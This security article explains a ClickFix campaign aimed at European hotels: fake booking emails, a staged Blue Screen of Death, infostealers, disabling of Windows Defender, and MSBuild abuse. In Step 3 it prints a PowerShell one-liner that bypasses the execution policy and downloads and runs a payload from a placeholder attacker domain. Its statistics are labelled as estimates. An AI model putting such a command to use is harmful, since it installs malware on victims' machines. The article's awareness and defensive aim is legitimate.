Blue Screen of Death Malware: How Click Fix Attacks Work [2025]
You're sitting at your desk, processing a booking for a guest arriving tomorrow. An email pops up. Something's wrong with the reservation. You need to act now or lose the money.
You click the link.


Then your screen goes black with white text. A blue rectangle appears. Your heart sinks. "Windows has encountered an error and needs to restart." The classic Blue Screen of Death (BSOD)—a nightmare for anyone who's worked in IT or hospitality.
Except this time, it's not Windows crashing. It's a criminal pretending to be Windows.
This is the new Click Fix campaign that's targeting European hotels, restaurants, and hospitality firms right now. And it's one of the most psychologically manipulative attacks I've seen in years. The scammers aren't just sending you malware—they're manufacturing panic, exploiting your trust in familiar error messages, and using your own fear against you.
What makes this different from typical phishing attacks is the sophistication of the social engineering layer combined with legitimate Windows binaries being abused as delivery mechanisms. When researchers from Securonix analyzed this campaign, they found something alarming: attackers are using the panic response that BSOD triggers to make victims feel like they need to act immediately. And by the time they realize what's happened, the malware has already disabled their antivirus, stolen their passwords, and opened a backdoor for more dangerous payloads.
Let's break down exactly how this attack works, who it's targeting, and what you can do to make sure you're not the next victim.
What Is Click Fix, and Why Should You Care?

Click Fix isn't new. Security researchers have been tracking Click Fix campaigns since at least 2023, when they were primarily delivering info-stealing malware through deceptive pop-ups. But like most malware families, Click Fix has evolved. What started as relatively straightforward malware delivery has become a sophisticated social engineering platform that combines psychology, legitimate Windows tools, and persistent backdoors.
The basic premise of Click Fix is simple: show a victim an error message, then offer them a "fix." The fix might be a download, a script to run, or a command to execute. When the victim agrees to the fix, they install the malware themselves.
Why does this work? Because most of us have been trained by Windows for decades that when we see an error message, we should fix it. Your brain doesn't evaluate the message—it just reacts. You panic, you click, you type the command. The attacker counts on this autopilot response.
The hospitality industry is uniquely vulnerable to this kind of attack. Hotel staff process dozens of bookings daily. They're trained to respond quickly to reservation problems. They're incentivized to resolve issues immediately to keep customers happy and protect revenue. When a fake error suggests there's a booking problem requiring urgent action, the employee's entire job context is screaming "fix this now."
This campaign represents what researchers are calling "a sophisticated evolution in commodity malware delivery." It's not trying to be undetectable through technical means alone. It's trying to be undetectable because you're too panicked to think critically about what you're seeing.


Estimated data shows that the hospitality industry has a 23% higher phishing success rate compared to the IT sector, highlighting the unique workflow pressures and urgency patterns in hospitality.
The Anatomy of the Attack: From Fake Email to Backdoor
Understanding how this attack unfolds step-by-step is crucial because it shows you exactly where the social engineering meets the technical exploitation.

Step 1: The Phishing Email
Everything starts with an email that looks like it's from a major hotel booking platform. The message doesn't feel like a scam—it feels like a service notification. It says something like: "Your reservation requires immediate attention," or "Payment failed. Update your booking information within 2 hours or your reservation will be cancelled."
The sender address might look legitimate because attackers often use domain spoofing techniques or compromised email accounts. The email might reference real booking platforms like Booking.com or Expedia, using their branding, logos, and familiar language patterns.
The call to action is always urgent and always uses the language of consequence. Not "please update your booking" but "your reservation will be lost if you don't act." This is loss aversion being weaponized. Psychological research shows that people are more motivated to avoid losing something than to gain something of equal value. A hotel staff member facing the prospect of losing a booking and the associated revenue reacts faster than they would to almost any other request.
The email contains a button labeled "See Details" or "View Booking" that appears to link to the booking platform. In reality, it's a URL controlled by the attackers.

Step 2: The Loading Screen Trap
When the victim clicks the button, they're taken to a page that appears to be loading. The page shows a message like "Loading is taking too long" or "Please wait while we verify your account." This loading state is intentional. It sets up a false sense of system malfunction—the victim now expects something to go wrong.

After a few seconds, the loading screen disappears. What takes its place is what the victim expects based on their computer's operating system and their recent experience: a Blue Screen of Death.
For Windows users, the BSOD is burned into their consciousness. It's the ultimate failure state. It's the moment when your computer tells you that something is fundamentally broken. The visual design—the blue background, the white monospace text, the error codes, the restart message—all of this is deeply familiar and therefore deeply alarming.
The fake BSOD isn't trying to be technically accurate. It's trying to be psychologically convincing. It includes error codes that look real, messages that sound plausible, and most importantly, a solution: "Run this command to fix the problem." The solution is presented as the only path forward.

Step 3: The Command Injection
The fake BSOD suggests running a script using the Windows Run program (accessible via Win+R). The command looks technical and therefore legitimate. It might look something like:
MSBuild.exe "C:\Temp\config.xml"
Or it might use Power Shell:
powershell.exe -No Profile -Execution Policy Bypass -Command "IEX(New-Object Net. Web Client). Download String('http://attacker-domain.com/payload')"

What makes this approach particularly dangerous is that it abuses legitimate Windows binaries. MSBuild.exe is a real Windows tool used for building . NET applications. When you run MSBuild, Windows security tools are more likely to trust it than if you tried to run a completely unknown executable. This is called "living off the land"—using tools that are already installed and trusted by the operating system to execute malicious code.
The victim, panicked and trusting the BSOD message, types or pastes this command into the Run program. The command executes.
Step 4: The Malware Downloads
Once the script runs, it becomes a downloader. It connects to attacker-controlled servers and begins pulling down additional payloads. This is where the attack transitions from social engineering to technical compromise.
The primary payload is an information stealer—malware designed to extract sensitive data from the infected system. This includes:
- Passwords and credentials from browsers, email clients, and authentication managers
- Clipboard data, which might contain credit card numbers, hotel authentication tokens, or customer information
- Browser history and cookies, which can reveal authentication sessions and sensitive information
- Files from common locations like Documents, Desktop, and Downloads folders
- Screenshots and keystrokes, capturing everything the user types after infection
But the info stealer is just the entry point. Once the system is compromised, additional payloads can be downloaded: remote access trojans (RATs) that give the attacker full control of the system, backdoors that persist across reboots, ransomware that encrypts files and demands payment, or botnet agents that turn the system into part of a larger attack infrastructure.
Step 5: The Defense Evasion
Critically, the script doesn't just download malware—it actively disables the victim's defenses. Specifically, it disables Windows Defender, the built-in antivirus protection that comes with Windows.
This is why the attack is so effective. Most corporate and individual systems have some form of antivirus running. By disabling Windows Defender first, the attacker ensures that subsequent malware downloads won't be caught. Even if the victim's organization has additional security tools installed, there's a window of vulnerability where the system is unprotected.
The attacker also clears event logs and disables Windows Update, preventing the victim from accidentally installing security patches that might detect and remove the malware.
Step 6: The Cover-Up
After the malware is installed and defenses are disabled, the script displays the real booking website. The victim sees the website they were expecting to see—confirmation that their booking is fine, that there was no actual problem.
This is psychological genius. The victim has just executed a script at the behest of a fake BSOD, but the end result is that their problem appears to be solved. They see the booking website. The reservation is there. Everything is normal.
They don't see any obvious signs of infection. There's no additional pop-up, no file copy dialog, no warning. The malware works silently in the background. And because Windows Defender is disabled, there's no antivirus alert.
Days later, weeks later, the victim might notice something is wrong: unauthorized charges, their password stopped working, their files are encrypted and a ransom note appears. By then, the attacker is long gone.

Estimated data shows that email filtering is the most adopted defensive strategy in the hospitality industry, while two-factor authentication is the least adopted. This highlights a potential area for improvement in security practices.
Who's Behind This Attack, and Why They're Targeting Hotels
According to Securonix researchers and other threat intelligence organizations, this particular Click Fix campaign is being carried out by Russian-linked cybercriminals. Attribution in cybersecurity is difficult and always probabilistic, but the indicators pointing to Russian involvement include:
- Attack infrastructure registered with Russian hosting providers
- Timing of attacks correlating with Moscow business hours
- Language and localization in command-and-control infrastructure using Cyrillic text
- Operational patterns consistent with known Russian cybercriminal groups
But the more important question isn't who they are—it's why they chose the hospitality industry.
Hotels and hospitality businesses are attractive targets because they sit at the intersection of multiple vulnerability factors. First, they handle payment information constantly. Every reservation involves credit card data, and that data is often less protected than it would be in a dedicated e-commerce environment.
Second, the hospitality industry hasn't traditionally been a primary target of sophisticated cybercriminals. This means many hotels and restaurant chains haven't invested heavily in security training or advanced threat detection. They're running legacy systems. They're using the same passwords they use for everything else. They're not practicing good security hygiene because nobody's attacked them before.
Third, the work environment creates natural pressure and urgency. Unlike an IT worker who might have time to verify an error message or check with colleagues, a front-desk employee has a line of customers waiting. They have a goal (resolve the issue and keep the customer happy) that aligns with what the attacker is suggesting (run this command to fix the problem).
Fourth, the data they steal has immediate value. Stolen credit card data can be sold on the dark web within hours. Passwords to hotel management systems can be used to modify reservations, create fake bookings, or extract more customer data. Guest information can be sold to identity thieves or used for further targeted attacks.
Russian cybercriminal groups have become increasingly sophisticated at choosing targets that offer maximum return with minimum risk of law enforcement attention. Hotels fit that profile perfectly.
The Technical Evolution: Why This Attack Is Different
If Click Fix has been around since 2023, you might wonder what's changed. Why is this campaign generating so much attention from security researchers now?
The answer lies in how the attack has evolved technically. Earlier Click Fix campaigns relied on social engineering alone—showing a convincing pop-up and hoping the victim would comply. This approach had a weakness: antivirus software could still catch the malware being downloaded, even if the victim agreed to run it.
This new campaign addresses that vulnerability by weaponizing the panic response to BSOD and by disabling antivirus defenses before downloading the main payload. But more importantly, it uses a technique called Living off the Land (LOLBin abuse) to establish persistence and evade detection.
When you run MSBuild.exe to compile a malicious XML configuration file, Windows security tools face a dilemma. MSBuild is a legitimate Microsoft tool. If they block it every time someone tries to use it, it disrupts normal development workflows. So most security tools allow it to run. But inside that XML file, attackers can hide commands that MSBuild will execute.
This creates a situation where an attacker can execute arbitrary code through a legitimate, trusted process. The malware never writes itself to disk as a .exe file. It lives in memory, runs through MSBuild, and disappears without traditional signatures that antivirus software looks for.
